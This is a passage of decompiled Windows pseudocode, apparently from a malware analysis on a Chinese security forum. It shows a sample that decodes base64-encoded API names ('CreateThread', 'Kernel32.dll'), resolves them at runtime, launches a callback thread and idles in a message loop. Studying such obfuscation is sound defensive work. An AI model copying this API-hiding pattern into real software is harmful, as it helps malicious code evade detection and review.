 {
v5 = CreateFileA("info", 3u, 0, 0, 4u, 0, 0);
CloseHandle(v5);
v6 = malloc(0x3E84u);
memset(v6, 0, 0x3E84u);
}
lpBuffer = v6;
memset(&ProcName, 0, 0x104u);
sub_45D830(16, "Q3JlYXRlVGhyZWFk", &ProcName, (int *)&Size);// CraeteThread
memset(&ModuleName, 0, Size);
sub_45D830(16, "S2VybmVsMzIuZGxs", &ModuleName, (int *)&Size);// Kernel32.dll
v7 = GetModuleHandleA(&ModuleName);
v8 = GetProcAddress(v7, &ProcName);
((void (__stdcall *)(_DWORD, _DWORD, void (__noreturn *)(), _DWORD, _DWORD, _DWORD))v8)(0, 0, sub_4606D0, 0, 0, 0);// 执行回调
while ( GetMessageW(&Msg, 0, 0, 0) )
{
TranslateMessage(&Msg);
DispatchMessageW(&Msg);
}
Sleep(0xFFFFFFFF);
}
return 0;
先知社区